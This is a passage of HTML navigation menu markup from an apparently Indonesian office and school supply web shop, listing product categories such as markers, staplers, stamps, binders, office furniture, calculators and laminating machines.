><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a 